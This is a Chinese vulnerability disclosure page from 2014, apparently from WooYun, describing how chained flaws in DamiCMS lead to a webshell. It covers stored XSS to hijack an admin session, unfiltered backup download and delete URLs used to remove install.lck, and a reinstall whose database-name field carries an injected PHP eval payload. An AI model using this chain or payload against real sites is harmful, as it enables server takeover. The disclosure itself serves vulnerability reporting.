漏洞概要

关注数(8)

关注此漏洞

漏洞标题: 大米cms多个漏洞组合写shell

提交时间: 2014-08-19 15:45

公开时间: 2014-11-17 15:46

漏洞类型: 设计缺陷/逻辑错误

危害等级: 高

自评Rank: 20

漏洞状态:

未联系到厂商或者厂商积极忽略

Tags标签:

无

漏洞详情

披露状态:

2014-08-19: 积极联系厂商并且等待厂商认领中,细节不对外公开

2014-11-17: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

大米cms多个漏洞组合写shell

详细说明:







首先我们先来说下他的 xss。

几乎没有过滤。(注册帐号,用户信息修改)



我们先来注册个帐号。

注册成功之后我们就不管了 。



坐等管理员去后台查看会员信息。

这样我们就可以登录管理员帐号了。



再来任意文件下载 and 删除。





先备份一下数据库 (数据库命名有规律,可被暴力破解。年月日_4位随机数_1.sql )



我们来查看下 下载以及删除文件的连接。

?m=Backup&a=del&id=20140817_9550_1.sql

?m=Backup&a=down&id=20140817_9550_1.sql

然后去找了一下那两个函数

两个函数都没有进行过滤

我们来下载一下 数据库的 配置文件

查看到之后,我们把install.lck删除掉

然后会提示我们 install.lck已经删除





通过重新安装cms,可以进行写shell。

$source_file为其cms保存的一个模版配置文件,

数据库名



damicms',1=>eval($_POST[c]),'xx'=>'

漏洞证明:

效果

\Public\Config\config.ini.php

修复方案:

漏洞回应

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值

漏洞评价(少于3人评价):

评价

-

2014-11-17 16:03 |

老胖子

( 路人 |

Rank:0 漏洞数:3 )

2

-

2014-11-17 19:25 |

saviour

( 普通白帽子 |

Rank:188 漏洞数:29 | Saviour.Com.Cn 网站正在备案中)

2

-

2014-11-17 20:46 |

写个七

( 路人 |

Rank:4 漏洞数:1 | 一点一点积累。)

2